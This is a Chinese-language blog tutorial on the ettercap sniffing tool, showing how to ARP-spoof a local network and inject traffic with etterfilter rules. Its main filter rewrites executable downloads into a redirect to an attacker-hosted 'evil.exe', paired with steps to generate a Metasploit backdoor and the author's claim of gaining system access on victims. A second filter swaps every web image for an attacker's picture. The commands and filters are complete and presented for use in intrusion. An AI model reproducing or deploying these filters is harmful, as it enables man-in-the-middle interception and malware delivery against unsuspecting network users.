强大的嗅探工具ettercap使用教程
责编:admin |2015-02-08 16:22:17ettercap是LINUX下一个强大的欺骗工具,当然WINDOWS也能用,你能够用飞一般的速度创建和发送伪造的包.让你发送从网络适配 器到应用软件各种级别的包.绑定监听数据到一个本地端口:从一个客户端连接到这个端口并且能够为不知道的协议解码或者把数据插进去(只有在arp为基础模 式里才能用
下面我们来说说咋吧数据插进去
首先你得有自己个规则,默认的ETTERCAP自带了几个
brk@Dis9Team:/usr/share/ettercap$ ls
ettercap.png etterfilter.cnt etterfilter.tbl etter.mime
etter.dns etter.filter.examples etter.finger.mac etter.services
etter.fields etter.filter.kill etter.finger.os etter.ssl.crt
etter.filter etter.filter.ssh etterlog.dtd
brk@Dis9Team:/usr/share/ettercap$在入侵过程种,这些达不到我们想要的,来看这个规则
# replace rmccurdy with your website # replace the url with what ever exe you like if (ip.proto == TCP && tcp.dst == 80) { if (search(DATA.data, "Accept-Encoding")) { replace("Accept-Encoding", "Accept-Rubbish!"); # note: replacement string is same length as original string msg("zapped Accept-Encoding!n"); } } if (ip.proto == TCP && tcp.src == 80) { replace("keep-alive", "close" ");
replace("Keep-Alive", "close" "); } if (ip.proto == TCP && search(DATA.data, ": application") ){ # enable for logging log(DECODED.data, "/tmp/log.log"); msg("found EXEn"); # "Win32" is the first part of the exe example: # if the EXE started with "this program must be run in MSDOS mode" you could search for MSDOS etc .. if (search(DATA.data, "Win32")) { msg("doing nothingn"); } else { replace("200 OK", "301 Moved Permanently
Location: http://fuzzexp.org/evil.exe
"); msg("redirect successn"); } }他吧80端口请求的数据application(也就是附件) 301重定向成了他自己的EXE程序,这个EXE必须是Win32程序,也就是命令行的。
下面来尝试一下,用MSF生成个TCP后门,再把 Location: http://fuzzexp.org/evil.exe 改成自己的地址
用etterfilter吧规则文件编译成ettercap能读懂的文件,进行欺骗
brk@Dis9Team:/$ etterfilter exe.filter -o exe.ef
brk@Dis9Team:/$ sudo ettercap -T -q -i vboxnet0 -F exe.ef -M ARP // // -P autoadd
模式必须是ARP的,当这个网段的某机子下载某WIN程序的时候,神奇的东西出现了
程序已经被替换成了我们的后门
当他点击运行的时候,我们获得了他的系统权限
如果你是一个喜欢恶作剧的人,你还可以看看这个脚本 他吧80端口请求的图片替换成了本地的
http://www.irongeek.com/i.php?page=security/ettercapfilter
if (ip.proto == TCP && tcp.dst == 80) { if (search(DATA.data, "Accept-Encoding")) { replace("Accept-Encoding", "Accept-Rubbish!"); # note: replacement string is same length as original string msg("zapped Accept-Encoding!n"); } } if (ip.proto == TCP && tcp.src == 80) { replace("img src=", "img src="http://192.1.1.200/helenda.jpeg" "); replace("IMG SRC=", "img src="http://192.1.1.200/helenda.jpeg" "); msg("Filter Ran.n"); }编译运行试试
root@Dis9Team:/tmp# etterfilter 1 -o pic.ef
etterfilter NG-0.7.3 copyright 2001-2004 ALoR & NaGA
12 protocol tables loaded:
DECODED DATA udp tcp gre icmp ip arp wifi fddi tr eth
11 constants loaded:
VRRP OSPF GRE UDP TCP ICMP6 ICMP PPTP PPPoE IP ARP
Parsing source file '1' done.
Unfolding the meta-tree done.
Converting labels to real offsets done.
Writing output to 'pic.ef' done.
-> Script encoded into 16 instructions.
root@Dis9Team:/tmp# ettercap -T -q -i vboxnet0 -F pic.ef -M ARP // // -P autoadd ettercap NG-0.7.3 copyright 2001-2004 ALoR & NaGA Content filters loaded from pic.ef… Listening on vboxnet0… (Ethernet) vboxnet0 -> 0A:00:27:00:00:00 192.1.1.200 255.255.255.0运行没出粗 这样别人访问的网页图片全部都是你设置的了 网卡的原因我只能本地测试啦
这是正常的 别人访问后
下一篇:openvas 详细部署安装
- 以色列国防军禁止高级军官使用安卓手机,强制使用iPhone
- 《公安机关网络空间安全监督检查办法》草案与旧版对比
- 完整议程|12.10-11第二十届中国IDC产业年度大典北京·首钢园启动
- 赛可达实验室携手国际网安盛会,AVAR 2025即将开幕!
- AI全面渗透网络攻击!趋势科技发布2026年六大网络威胁预测
- 2025暴露面管理市场指南:现代风险与暴露面管理平台的演进
- SaaS安全大崩盘!又一起重大攻击,超200家大中型企业数据泄露
- 加紧突破低空智联网建设难题,保障低空运行安全
- 从“高可用”到“高韧性”:企业如何构建不“怕”故障的架构?
- Fortinet CISO预测2026年安全行业:AI重构攻防,CISO以弹性掌舵